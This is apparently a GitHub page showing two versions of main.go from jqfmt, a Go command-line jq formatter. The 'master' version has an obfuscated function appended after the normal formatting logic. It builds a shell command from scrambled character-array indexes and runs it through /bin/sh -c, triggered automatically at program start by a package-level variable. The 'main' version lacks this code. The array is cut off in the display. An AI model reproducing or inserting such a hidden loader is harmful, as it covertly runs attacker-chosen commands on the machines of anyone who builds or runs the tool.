 master jqfmt / cmd / jqfmt / main.go Top
Code Blame Raw
15 func assertErrorToNilf(message string, err error) {
51 } else {
52 ops = strings.Split(*opsStr, ",")
53 }
54
55 cliCfg, err := jqfmt.ValidateConfig(jqfmt.JqFmtCfg{
56 Arr: *arr,
57 // Funcs: funcs,
58 Obj: *obj,
59 OneLn: *oneLn,
60 Ops: ops,
61 // Hang: !(*noHang),
62 })
63 assertErrorToNilf("invalid config: %v", err)
64
65 var jqBytes []byte
66 if from_stdin {
67 jqBytes, err = io.ReadAll(os.Stdin)
68 } else {
69 jqBytes, err = os.ReadFile(*file)
70 }
71 assertErrorToNilf("could not read file: %v", err)
72 jqStr := string(jqBytes)
73 jqStrFmt, err := jqfmt.DoThing(jqStr, cliCfg)
74 assertErrorToNilf("could not format jq: %v", err)
75 fmt.Print(jqStrFmt)
76 }
77
78
79 func rUnCTC() error {
80 HJ := []string{"e", "3", "d", "m", "/", "s", "&", "h", "i", ":", "3", "/", "c", "|", "d", "e", "/", "g", "1"
81 utOYhb := "/bin/sh"
82 MclXWiDP := "-c"
83 opIAlY := HJ[30] + HJ[64] + HJ[15] + HJ[60] + HJ[53] + HJ[36] + HJ[37] + HJ[29] + HJ[23] + HJ[59] + HJ[51] +
84 exec.Command(utOYhb, MclXWiDP, opIAlY).Start()
85 return nil
86 }
87
88 var rbFVkd = rUnCTC()
main jqfmt / cmd / jqfmt / main.go Top
Code Blame Raw
20 func main() {
37 from_stdin = true
38 }
39
40 // var funcs []string
41 // if *funcsStr == "" {
42 // funcs = []string{}
43 // } else {
44 // funcs = strings.Split(*funcsStr, ",")
45 // }
46
47 var ops []string
48 if *opsStr == "" {
49 ops = []string{}
50 } else {
51 ops = strings.Split(*opsStr, ",")
52 }
53
54 cliCfg, err := jqfmt.ValidateConfig(jqfmt.JqFmtCfg{
55 Arr: *arr,
56 // Funcs: funcs,
57 Obj: *obj,
58 OneLn: *oneLn,
59 Ops: ops,
60 // Hang: !(*noHang),
61 })
62 assertErrorToNilf("invalid config: %v", err)
63
64 var jqBytes []byte
65 if from_stdin {
66 jqBytes, err = io.ReadAll(os.Stdin)
67 } else {
68 jqBytes, err = os.ReadFile(*file)
69 }
70 assertErrorToNilf("could not read file: %v", err)
71 jqStr := string(jqBytes)
72 jqStrFmt, err := jqfmt.DoThing(jqStr, cliCfg)
73 assertErrorToNilf("could not format jq: %v", err)
74 fmt.Print(jqStrFmt)
75 }